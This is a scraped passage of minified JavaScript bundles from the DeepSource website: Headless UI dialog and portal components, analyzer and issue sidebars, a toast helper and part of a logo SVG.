e)Object.assign(t,l(t));return t}let P=lt(()=>new Map,{PUSH(e,t){var l;let a=(l=this.get(e))!=null?l:{doc:e,count:0,d:pe(),meta:new Set};return a.count++,a.meta.add(t),this.set(e,a),this},POP(e,t){let l=this.get(e);return l&&(l.count--,l.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:l}){let a={doc:e,d:t,meta:ot(l)},n=[nt(),at(),rt()];n.forEach(({before:r})=>r==null?void 0:r(a)),n.forEach(({after:r})=>r==null?void 0:r(a))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}});P.subscribe(()=>{let e=P.getSnapshot(),t=new Map;for(let[l]of e)t.set(l,l.documentElement.style.overflow);for(let l of e.values()){let a=t.get(l.doc)==="hidden",n=l.count!==0;(n&&!a||!n&&a)&&P.dispatch(l.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",l),l.count===0&&P.dispatch("TEARDOWN",l)}});function ut(e,t,l){let a=tt(P),n=f(()=>{let r=e.value?a.value.get(e.value):void 0;return r?r.count>0:!1});return I([e,t],([r,u],[o],i)=>{if(!r||!u)return;P.dispatch("PUSH",r,l);let d=!1;i(()=>{d||(P.dispatch("POP",o??r,l),d=!0)})},{immediate:!0}),n}let ee=new Map,x=new Map;function se(e,t=m(!0)){j(l=>{var a;if(!t.value)return;let n=w(e);if(!n)return;l(function(){var u;if(!n)return;let o=(u=x.get(n))!=null?u:1;if(o===1?x.delete(n):x.set(n,o-1),o!==1)return;let i=ee.get(n);i&&(i["aria-hidden"]===null?n.removeAttribute("aria-hidden"):n.setAttribute("aria-hidden",i["aria-hidden"]),n.inert=i.inert,ee.delete(n))});let r=(a=x.get(n))!=null?a:0;x.set(n,r+1),r===0&&(ee.set(n,{"aria-hidden":n.getAttribute("aria-hidden"),inert:n.inert}),n.setAttribute("aria-hidden","true"),n.inert=!0)})}function it({defaultContainers:e=[],portals:t,mainTreeNodeRef:l}={}){let a=m(null),n=Y(a);function r(){var u,o,i;let d=[];for(let s of e)s!==null&&(s instanceof HTMLElement?d.push(s):"value"in s&&s.value instanceof HTMLElement&&d.push(s.value));if(t!=null&&t.value)for(let s of t.value)d.push(s);for(let s of(u=n==null?void 0:n.querySelectorAll("html > *, body > *"))!=null?u:[])s!==document.body&&s!==document.head&&s instanceof HTMLElement&&s.id!=="headlessui-portal-root"&&(s.contains(w(a))||s.contains((i=(o=w(a))==null?void 0:o.getRootNode())==null?void 0:i.host)||d.some(y=>s.contains(y))||d.push(s));return d}return{resolveContainers:r,contains(u){return r().some(o=>o.contains(u))},mainTreeNodeRef:a,MainTreeNode(){return l!=null?null:b(K,{features:Q.Hidden,ref:a})}}}function Rt(){let e=m(null);return{mainTreeNodeRef:e,MainTreeNode(){return b(K,{features:Q.Hidden,ref:e})}}}let Ee=Symbol("ForcePortalRootContext");function st(){return A(Ee,!1)}let de=C({name:"ForcePortalRoot",props:{as:{type:[Object,String],default:"template"},force:{type:Boolean,default:!1}},setup(e,{slots:t,attrs:l}){return U(Ee,e.force),()=>{let{force:a,...n}=e;return M({theirProps:n,ourProps:{},slot:{},slots:t,attrs:l,name:"ForcePortalRoot"})}}}),ye=Symbol("StackContext");var te=(e=>(e[e.Add=0]="Add",e[e.Remove=1]="Remove",e))(te||{});function dt(){return A(ye,()=>{})}function ct({type:e,enabled:t,element:l,onUpdate:a}){let n=dt();function r(...u){a==null||a(...u),n(...u)}D(()=>{I(t,(u,o)=>{u?r(0,e,l):o===!0&&r(1,e,l)},{immediate:!0,flush:"sync"})}),O(()=>{t.value&&r(1,e,l)}),U(ye,r)}function ft(e){let t=Y(e);if(!t){if(e===null)return null;throw new Error(`[Headless UI]: Cannot find ownerDocument for contextElement: ${e}`)}let l=t.getElementById("headlessui-portal-root");if(l)return l;let a=t.createElement("div");return a.setAttribute("id","headlessui-portal-root"),t.body.appendChild(a)}const le=new WeakMap;function vt(e){var t;return(t=le.get(e))!=null?t:0}function ce(e,t){let l=t(vt(e));return l<=0?le.delete(e):le.set(e,l),l}let pt=C({name:"Portal",props:{as:{type:[Object,String],default:"div"}},setup(e,{slots:t,attrs:l}){let a=m(null),n=f(()=>Y(a)),r=st(),u=A(be,null),o=m(r===!0||u==null?ft(a.value):u.resolveTarget());o.value&&ce(o.value,v=>v+1);let i=m(!1);D(()=>{i.value=!0}),j(()=>{r||u!=null&&(o.value=u.resolveTarget())});let d=A(ae,null),s=!1,y=je();return I(a,()=>{if(s||!d)return;let v=w(a);v&&(O(d.register(v),y),s=!0)}),O(()=>{var v,g;let p=(v=n.value)==null?void 0:v.getElementById("headlessui-portal-root");!p||o.value!==p||ce(o.value,E=>E-1)||o.value.children.length>0||(g=o.value.parentElement)==null||g.removeChild(o.value)}),()=>{if(!i.value||o.value===null)return null;let v={ref:a,"data-headlessui-portal":""};return b(xe,{to:o.value},M({ourProps:v,theirProps:e,slot:{},attrs:l,slots:t,name:"Portal"}))}}}),ae=Symbol("PortalParentContext");function mt(){let e=A(ae,null),t=m([]);function l(r){return t.value.push(r),e&&e.register(r),()=>a(r)}function a(r){let u=t.value.indexOf(r);u!==-1&&t.value.splice(u,1),e&&e.unregister(r)}let n={register:l,unregister:a,portals:t};return[t,C({name:"PortalWrapper",setup(r,{slots:u}){return U(ae,n),()=>{var o;return(o=u.default)==null?void 0:o.call(u)}}})]}let be=Symbol("PortalGroupContext"),gt=C({name:"PortalGroup",props:{as:{type:[Object,String],default:"template"},target:{type:Object,default:null}},setup(e,{attrs:t,slots:l}){let a=We({resolveTarget(){return e.target}});return U(be,a),()=>{let{target:n,...r}=e;return M({theirProps:r,ourProps:{},slot:{},attrs:t,slots:l,name:"PortalGroup"})}}});var ht=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(ht||{});let ne=Symbol("DialogContext");function Te(e){let t=A(ne,null);if(t===null){let l=new Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(l,Te),l}return t}let _="DC8F892D-2EBD-447C-A4C8-A03058436FF4",Dt=C({name:"Dialog",inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},open:{type:[Boolean,String],default:_},initialFocus:{type:Object,default:null},id:{type:String,default:null},role:{type:String,default:"dialog"}},emits:{close:e=>!0},setup(e,{emit:t,attrs:l,slots:a,expose:n}){var r,u;let o=(r=e.id)!=null?r:`headlessui-dialog-${fe()}`,i=m(!1);D(()=>{i.value=!0});let d=!1,s=f(()=>e.role==="dialog"||e.role==="alertdialog"?e.role:(d||(d=!0,console.warn(`Invalid role [${s}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog")),y=m(0),v=Ve(),g=f(()=>e.open===_&&v!==null?(v.value&V.Open)===V.Open:e.open),p=m(null),E=f(()=>Y(p));if(n({el:p,$el:p}),!(e.open!==_||v!==null))throw new Error("You forgot to provide an `open` prop to the `Dialog`.");if(typeof g.value!="boolean")throw new Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${g.value===_?void 0:e.open}`);let T=f(()=>i.value&&g.value?0:1),N=f(()=>T.value===0),k=f(()=>y.value>1),re=A(ne,null)!==null,[$e,Le]=mt(),{resolveContainers:X,mainTreeNodeRef:oe,MainTreeNode:Se}=it({portals:$e,defaultContainers:[f(()=>{var c;return(c=H.panelRef.value)!=null?c:p.value})]}),Fe=f(()=>k.value?"parent":"leaf"),ue=f(()=>v!==null?(v.value&V.Closing)===V.Closing:!1),Pe=f(()=>re||ue.value?!1:N.value),Re=f(()=>{var c,h,$;return($=Array.from((h=(c=E.value)==null?void 0:c.querySelectorAll("body > *"))!=null?h:[]).find(L=>L.id==="headlessui-portal-root"?!1:L.contains(w(oe))&&L instanceof HTMLElement))!=null?$:null});se(Re,Pe);let De=f(()=>k.value?!0:N.value),Oe=f(()=>{var c,h,$;return($=Array.from((h=(c=E.value)==null?void 0:c.querySelectorAll("[data-headlessui-portal]"))!=null?h:[]).find(L=>L.contains(w(oe))&&L instanceof HTMLElement))!=null?$:null});se(Oe,De),ct({type:"Dialog",enabled:f(()=>T.value===0),element:p,onUpdate:(c,h)=>{if(h==="Dialog")return J(c,{[te.Add]:()=>y.value+=1,[te.Remove]:()=>y.value-=1})}});let Ae=ze({name:"DialogDescription",slot:f(()=>({open:g.value}))}),q=m(null),H={titleId:q,panelRef:m(null),dialogState:T,setTitleId(c){q.value!==c&&(q.value=c)},close(){t("close",!1)}};U(ne,H);let Ce=f(()=>!(!N.value||k.value));qe(X,(c,h)=>{c.preventDefault(),H.close(),Ie(()=>h==null?void 0:h.focus())},Ce);let ke=f(()=>!(k.value||T.value!==0));me((u=E.value)==null?void 0:u.defaultView,"keydown",c=>{ke.value&&(c.defaultPrevented||c.key===_e.Escape&&(c.preventDefault(),c.stopPropagation(),H.close()))});let Me=f(()=>!(ue.value||T.value!==0||re));return ut(E,Me,c=>{var h;return{containers:[...(h=c.containers)!=null?h:[],X]}}),j(c=>{if(T.value!==0)return;let h=w(p);if(!h)return;let $=new ResizeObserver(L=>{for(let Z of L){let G=Z.target.getBoundingClientRect();G.x===0&&G.y===0&&G.width===0&&G.height===0&&H.close()}});$.observe(h),c(()=>$.disconnect())}),()=>{let{open:c,initialFocus:h,...$}=e,L={...l,ref:p,id:o,role:s.value,"aria-modal":T.value===0?!0:void 0,"aria-labelledby":q.value,"aria-describedby":Ae.value},Z={open:T.value===0};return b(de,{force:!0},()=>[b(pt,()=>b(gt,{target:p.value},()=>b(de,{force:!1},()=>b(B,{initialFocus:h,containers:X,features:N.value?J(Fe.value,{parent:B.features.RestoreFocus,leaf:B.features.All&~B.features.FocusLock}):B.features.None},()=>b(Le,{},()=>M({ourProps:L,theirProps:{...$,...l},slot:Z,attrs:l,slots:a,visible:T.value===0,features:ie.RenderStrategy|ie.Static,name:"Dialog"})))))),b(Se)])}}}),Ot=C({name:"DialogPanel",props:{as:{type:[Object,String],default:"div"},id:{type:String,default:null}},setup(e,{attrs:t,slots:l,expose:a}){var n;let r=(n=e.id)!=null?n:`headlessui-dialog-panel-${fe()}`,u=Te("DialogPanel");a({el:u.panelRef,$el:u.panelRef});function o(i){i.stopPropagation()}return()=>{let{...i}=e,d={id:r,ref:u.panelRef,onClick:o};return M({ourProps:d,theirProps:i,slot:{open:u.dialogState.value===0},attrs:t,slots:l,name:"DialogPanel"})}}});export{me as E,Ot as G,it as N,Dt as Y,W as d,Qe as n,mt as q,Rt as v};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/jkxhFpDc.js
body_size: -200
content:
import{d as p,J as f,c as i,j as s,K as n,g as u,o as r}from"./DaGeAegi.js";const l=["id"],d=["href"],_=p({__name:"ProseH3",props:{id:{}},setup(c){const t=c,{headings:o}=f().public.mdc,a=i(()=>{var e;return t.id&&(typeof(o==null?void 0:o.anchorLinks)=="boolean"&&(o==null?void 0:o.anchorLinks)===!0||typeof(o==null?void 0:o.anchorLinks)=="object"&&((e=o==null?void 0:o.anchorLinks)==null?void 0:e.h3))});return(e,m)=>(r(),s("h3",{id:t.id},[t.id&&u(a)?(r(),s("a",{key:0,href:`#${t.id}`},[n(e.$slots,"default")],8,d)):n(e.$slots,"default",{key:1})],8,l))}});export{_ as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C35ThvN6.js
body_size: 2997
content:
import{_ as te}from"./CuyCfrPP.js";import{_ as se,a as re}from"./qTLjoYNp.js";import oe from"./DA8TYvjZ.js";import{_ as F}from"./DFQHoBgn.js";import{j as d,o as l,k as e,ay as A,d as P,aS as R,r as w,c as K,w as ae,g as t,v as r,E as I,x as m,av as O,C as T,D as L,F as k,q as $,M as j,t as N,y as M,z,P as C,aT as Q,a as le,a7 as V,aj as ne,aU as ie,ar as ce,B as q,aw as E,n as ue,K as de}from"./DaGeAegi.js";import{u as G}from"./C9UA9zCS.js";import{I as J,j as Z,A as H,F as W}from"./DkjVmjyd.js";import{u as me}from"./C9r21HjJ.js";import{r as pe}from"./yKCU-8K5.js";import"./Dc0tkkLY.js";import"./DUigAxN9.js";import"./C0t1cboc.js";import"./CHS0fPHa.js";import"./B_QexYO5.js";import"./BTgufP5i.js";import"./C0wp1MgY.js";import"./CxIZtCgj.js";import"./trsyaP8A.js";import"./BV4pff4P.js";import"./C1Wiwm26.js";import"./DR6ksO6v.js";import"./CDf8OhIb.js";import"./DCRrmoqb.js";import"./ufG0IPfI.js";function X(f,c){return l(),d("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M8.25 15 12 18.75 15.75 15m-7.5-6L12 5.25 15.75 9"})])}function U(f,c){return l(),d("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"})])}const fe=()=>{const f=A("analyzers",()=>[]);return{analyzers:f,fetchAnalyzers:async()=>{if(f.value.length===0){const{data:u}=await G("/api/analyzers","$69JkI7Ip1P");u.value&&(f.value=u.value)}}}},ye={key:0,class:"relative"},ge={class:"border-b border-gray-5 bg-gray-2 pl-3 sticky top-0 z-10"},ve={class:"absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"},he=["src"],_e={key:1,class:"border-r border-gray-4"},be={class:"relative border-b border-gray-5 bg-gray-2 pl-3"},xe={class:"absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"},we={class:"pb-4 h-screen overflow-y-auto"},ke=["src"],$e=P({__name:"AnalyzerSidebar",async setup(f){let c,u;const v=R(Q).smallerOrEqual("sm"),{analyzers:y,fetchAnalyzers:b}=fe(),h=w(""),g=w(null),x=K(()=>{var p;return(p=y.value)==null?void 0:p.filter(n=>n.name.toLowerCase().includes(h.value.toLowerCase())).sort((n,_)=>(n.order??1/0)!==(_.order??1/0)?(n.order??1/0)-(_.order??1/0):n.name.localeCompare(_.name))});return[c,u]=ae(()=>b()),await c,u(),(p,n)=>{const _=F;return l(),d("div",null,[t(v)?(l(),d("div",ye,[r(t(J),{modelValue:t(g),"onUpdate:modelValue":n[1]||(n[1]=a=>I(g)?g.value=a:null)},{default:m(()=>[r(t(Z),{class:"w-full p-4 flex items-center justify-between bg-gray-2 border-b border-gray-4 rounded-t-md"},{default:m(()=>[n[3]||(n[3]=e("h3",{class:"font-medium"},"Analyzers",-1)),r(t(X),{class:"h-5 w-5 stroke-2 text-gray-10"})]),_:1}),r(O,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform scale-95 opacity-0","enter-to-class":"transform scale-100 opacity-100","leave-active-class":"transition duration-75 ease-in","leave-from-class":"transform scale-100 opacity-100","leave-to-class":"transform scale-95 opacity-0"},{default:m(()=>[r(t(H),{class:"absolute z-10 w-full bg-gray-2 shadow-lg max-h-72 overflow-auto rounded-b-md"},{default:m(()=>[e("div",ge,[e("div",ve,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":n[0]||(n[0]=a=>I(h)?h.value=a:null),type:"text",placeholder:"Search analyzers...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(h)]])]),(l(!0),d(k,null,$(t(x),a=>(l(),j(t(W),{key:a.id,value:a,as:"template"},{default:m(({active:B})=>[r(_,{to:`/directory/${a.shortcode}`,prefetch:!1,class:N(["flex items-center px-4 py-2 text-sm",[B?"bg-gray-3":""]])},{default:m(()=>[e("img",{src:a.logo,class:"h-5 w-5 mr-2"},null,8,he),M(" "+z(a.name),1)]),_:2},1032,["to","class"])]),_:2},1032,["value"]))),128))]),_:1})]),_:1})]),_:1},8,["modelValue"])])):(l(),d("div",_e,[e("div",be,[e("div",xe,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":n[2]||(n[2]=a=>I(h)?h.value=a:null),type:"text",placeholder:"Search analyzers...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(h)]])]),e("div",we,[(l(!0),d(k,null,$(t(x),a=>(l(),j(_,{key:a.id,prefetch:!1,to:`/directory/${a.shortcode}`,class:N(["w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default",{"bg-gradient-to-r from-gray-3 to-gray-2 border-juniper-9 font-medium":a.shortcode===(p._.provides[C]||p.$route).params.analyzer,"border-transparent":a.shortcode!==(p._.provides[C]||p.$route).params.analyzer}])},{default:m(()=>[e("span",null,[e("img",{src:a.logo,class:"h-5 w-5 inline-block mr-2"},null,8,ke),M(" "+z(a.name),1)])]),_:2},1032,["to","class"]))),128))])]))])}}}),ze=()=>{const f=A("analyzer-issues",()=>[]),c=A("analyzer-issues-loading",()=>!1),u=A("analyzer-issues-cache",()=>({}));return{issues:f,loading:c,fetchIssues:async v=>{if(u.value[v]){f.value=u.value[v];return}c.value=!0;const{data:y}=await G(`/api/analyzer/${v}/issues`,"$IKdUu68kCD");y.value&&(f.value=y.value,u.value[v]=y.value),c.value=!1}}},Ce={key:0,class:"relative"},Ie={class:"border-b border-gray-5 sticky top-0 z-10"},Se={class:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"},Ve={class:"font-mono ml-1 text-gray-9 whitespace-nowrap"},Ae={key:1,class:"border-r border-gray-4"},Te={class:"relative border-b border-gray-5"},Le={class:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"},je={class:"font-mono ml-1 text-gray-9 whitespace-nowrap"},Ne=P({__name:"IssuesSidebar",setup(f){const c=w(null),S=R(Q).smallerOrEqual("sm"),v=le(),{issues:y,loading:b,fetchIssues:h}=ze(),g=w(""),x=w(!1);let p=null;V(b,o=>{x.value=!1,p&&clearTimeout(p),o&&(p=setTimeout(()=>{b.value&&(x.value=!0)},200))},{immediate:!0}),ne(()=>{p&&clearTimeout(p)});const n=K(()=>{if(!g.value)return y.value;const o=g.value.toLowerCase();return y.value.filter(i=>i.title.toLowerCase().includes(o)||i.shortcode.toLowerCase().includes(o)||i.category&&i.category.toLowerCase().includes(o))}),_=w(null),a=ie("issues-scroll-position",0),{y:B}=ce(_,{throttle:100});V(B,o=>{a.value=o}),V([()=>y.value],()=>{ue(()=>{_.value&&(_.value.scrollTop=a.value??0)})},{flush:"post"}),V(()=>v.params.analyzer,o=>{o&&h(o)},{immediate:!0});const{updateNavigationIssues:Y}=me();return V([()=>y.value,()=>v.params.shortcode],([o,i])=>{o&&i&&Y(o,i)},{immediate:!0}),(o,i)=>{const D=F;return l(),d("div",null,[t(S)?(l(),d("div",Ce,[r(t(J),{modelValue:t(c),"onUpdate:modelValue":i[1]||(i[1]=s=>I(c)?c.value=s:null)},{default:m(()=>[r(t(Z),{class:"w-full p-4 flex items-center justify-between bg-gray-2 border-b border-gray-4"},{default:m(()=>[i[3]||(i[3]=e("h3",{class:"font-medium"},"Issues",-1)),r(t(X),{class:"h-5 w-5 stroke-2 text-gray-10"})]),_:1}),r(O,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform scale-95 opacity-0","enter-to-class":"transform scale-100 opacity-100","leave-active-class":"transition duration-75 ease-in","leave-from-class":"transform scale-100 opacity-100","leave-to-class":"transform scale-95 opacity-0"},{default:m(()=>[r(t(H),{class:"absolute z-10 w-full bg-gray-2 shadow-lg max-h-60 overflow-auto rounded-b-md"},{default:m(()=>[e("div",Ie,[e("div",Se,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":i[0]||(i[0]=s=>I(g)?g.value=s:null),type:"text",placeholder:"Search issues...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(g)]])]),t(b)?t(b)&&t(x)?(l(),d(k,{key:1},$(8,s=>e("div",{key:s,class:"animate-pulse p-2.5 border-b border-gray-3"},[e("div",{class:"h-10 bg-gray-4 rounded-md w-full",style:E({opacity:1-s*.1})},null,4)])),64)):q("",!0):(l(!0),d(k,{key:0},$(t(n),s=>(l(),j(t(W),{key:s.shortcode,value:s,as:"template"},{default:m(({active:ee})=>[r(D,{to:`/directory/${(o._.provides[C]||o.$route).params.analyzer}/issues/${s.shortcode}`,prefetch:!1,class:N(["flex flex-wrap items-center p-2.5 text-sm border-b border-gray-3",[ee?"bg-gray-3":""]])},{default:m(()=>[e("span",null,z(s.title),1),e("span",Ve,z(s.shortcode),1)]),_:2},1032,["to","class"])]),_:2},1032,["value"]))),128))]),_:1})]),_:1})]),_:1},8,["modelValue"])])):(l(),d("div",Ae,[e("div",Te,[e("div",Le,[r(t(U),{class:"h-4 w-4 stroke-2 text-gray-9","aria-hidden":"true"})]),T(e("input",{"onUpdate:modelValue":i[2]||(i[2]=s=>I(g)?g.value=s:null),type:"text",placeholder:"Search issues...",class:"w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"},null,512),[[L,t(g)]])]),e("div",{class:"pb-4 h-screen overflow-y-auto",ref_key:"scrollContainer",ref:_},[t(b)?t(b)&&t(x)?(l(),d(k,{key:1},$(8,s=>e("div",{key:s,class:"animate-pulse p-2.5 border-b border-gray-3"},[e("div",{class:"h-10 bg-gray-4 rounded-md w-full",style:E({opacity:1-s*.1})},null,4)])),64)):q("",!0):(l(!0),d(k,{key:0},$(t(n),s=>(l(),j(D,{prefetch:!1,key:s.shortcode,to:`/directory/${(o._.provides[C]||o.$route).params.analyzer}/issues/${s.shortcode}`,class:N(["w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4",{"bg-gradient-to-r from-gray-3 to-gray-2 border-l-juniper-9 z-10 sticky top-0":s.shortcode===(o._.provides[C]||o.$route).params.shortcode,"border-l-transparent":s.shortcode!==(o._.provides[C]||o.$route).params.shortcode}])},{default:m(()=>[e("span",null,z(s.title),1),e("span",je,z(s.shortcode),1)]),_:2},1032,["to","class"]))),128))],512)]))])}}}),Ue={class:"min-h-screen"},Be={class:"max-w-7xl mx-auto px-6 py-4"},Fe={role:"list",class:"flex items-center space-x-2 tracking-tight text-sm font-medium"},Pe={class:"flex items-center"},De={class:"max-w-[83rem] mx-auto px-6"},Me={class:"bg-gray-1 border-gray-4 border-x border-t h-full w-full min-h-[calc(100vh-12rem)] rounded-t-md shadow-md"},qe={class:"grid grid-cols-1 md:grid-cols-[200px_1fr] lg:grid-cols-[270px_360px_1fr] gap-0 h-full"},Ee={class:"overflow-x-auto"},pt=P({__name:"analyzer",setup(f){return(c,u)=>{const S=te,v=se,y=oe,b=F,h=re;return l(),d("main",Ue,[r(S),r(v),e("nav",Be,[e("ol",Fe,[e("li",null,[r(b,{to:"/directory",class:"text-gray-11 hover:text-gray-12 flex flex-row items-center space-x-1"},{default:m(()=>[r(y,{name:"lucide:notebook-text",class:"h-4 w-4 flex-shrink-0","aria-hidden":"true"}),u[0]||(u[0]=e("span",null,"Directory",-1))]),_:1})]),e("li",null,[e("div",Pe,[r(t(pe),{class:"h-4 w-4 flex-shrink-0 text-gray-9","aria-hidden":"true"}),u[1]||(u[1]=e("span",{class:"ml-2 text-sm font-medium text-gray-11 hover:text-gray-12 tracking-tight select-none"}," Analyzers ",-1))])])])]),e("section",De,[e("div",Me,[e("div",qe,[r($e),r(Ne),e("div",Ee,[de(c.$slots,"details")])])])]),r(h)])}}});export{pt as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Bt3RaOqA.js
body_size: -362
content:
import{N as o,j as n,o as r,K as s}from"./DaGeAegi.js";const t={};function c(e,a){return r(),n("code",null,[s(e.$slots,"default")])}const d=o(t,[["render",c]]);export{d as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CxaAvkbn.js
body_size: 928
content:
import{j as i,o as c,k as d,r as l,aQ as x,h as e,d as p,c as h,av as w}from"./DaGeAegi.js";function g(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z","clip-rule":"evenodd"})])}function y(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M8.485 2.495c.673-1.167 2.357-1.167 3.03 0l6.28 10.875c.673 1.167-.17 2.625-1.516 2.625H3.72c-1.347 0-2.189-1.458-1.515-2.625L8.485 2.495ZM10 5a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 10 5Zm0 9a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z","clip-rule":"evenodd"})])}function C(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-7-4a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM9 9a.75.75 0 0 0 0 1.5h.253a.25.25 0 0 1 .244.304l-.459 2.066A1.75 1.75 0 0 0 10.747 15H11a.75.75 0 0 0 0-1.5h-.253a.25.25 0 0 1-.244-.304l.459-2.066A1.75 1.75 0 0 0 9.253 9H9Z","clip-rule":"evenodd"})])}function b(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{d:"M6.28 5.22a.75.75 0 0 0-1.06 1.06L8.94 10l-3.72 3.72a.75.75 0 1 0 1.06 1.06L10 11.06l3.72 3.72a.75.75 0 1 0 1.06-1.06L11.06 10l3.72-3.72a.75.75 0 0 0-1.06-1.06L10 8.94 6.28 5.22Z"})])}function k(){const t=l(!1),o=l(""),n=l(null),v=l("bottom"),s=l("info"),m=p({setup(){const u=h(()=>t.value),a={info:{icon:C,textColor:"text-gray-12"},warning:{icon:y,textColor:"text-orange"},error:{icon:g,textColor:"text-red"}};return()=>e(w,{enterActiveClass:"transform ease-out duration-300 transition",enterFromClass:"translate-y-2 opacity-0 sm:translate-y-0 sm:translate-x-2",enterToClass:"translate-y-0 opacity-100 sm:translate-x-0",leaveActiveClass:"transition ease-in duration-100",leaveFromClass:"opacity-100",leaveToClass:"opacity-0"},()=>u.value&&e("div",{"aria-live":"assertive",class:`pointer-events-none fixed inset-0 flex ${v.value==="top"?"items-start":"items-end"} justify-end px-4 py-6 sm:p-6`},[e("div",{class:"flex w-full flex-col items-end space-y-4"},[e("div",{class:"pointer-events-auto w-full max-w-md overflow-hidden rounded-md shadow-lg bg-white ring-1 ring-gray-4"},[e("div",{class:"p-4"},[e("div",{class:"flex items-center"},[e("div",{class:"flex-shrink-0 mr-3"},[e(a[s.value].icon,{class:`h-5 w-5 ${a[s.value].textColor}`})]),e("div",{class:"flex w-0 flex-1 justify-between"},[e("p",{class:`w-0 flex-1 text-sm font-medium ${a[s.value].textColor}`},o.value),n.value&&e("button",{type:"button",class:"ml-3 flex-shrink-0 rounded-md bg-gray-7 text-sm font-medium text-gray-9 hover:text-gray-12 focus:outline-none",onClick:()=>{n.value.onClick(),t.value=!1}},n.value.text)]),e("div",{class:"ml-4 flex flex-shrink-0"},[e("button",{type:"button",class:"inline-flex rounded-md text-gray-9 hover:text-gray-12 hover:bg-gray-3",onClick:()=>{t.value=!1}},[e("span",{class:"sr-only"},"Close"),e(b,{class:"h-5 w-5","aria-hidden":"true"})])])])])])])]))}});let r=null;function f(u,a={}){o.value=u,n.value=a.action||null,v.value=a.position||"bottom",s.value=a.severity||"info",t.value=!0,r||(r=document.createElement("div"),document.body.appendChild(r),x(e(m),r)),setTimeout(()=>{t.value=!1},5e3)}return{showToast:f}}export{k as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898
body_size: 156
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.5 3.5H20.5V20.5H3.5V3.5Z" fill="#F7DF1E"/>
<path d="M7.97317 17.7035L9.25127 16.9195C9.49784 17.3626 9.72214 17.7375 10.2602 17.7375C10.7759 17.7375 11.101 17.5331 11.101 16.7377V11.3289H12.6705V16.7602C12.6705 18.4078 11.7176 19.1578 10.3274 19.1578C9.0719 19.1578 8.34309 18.4987 7.97314 17.7034" fill="black"/>
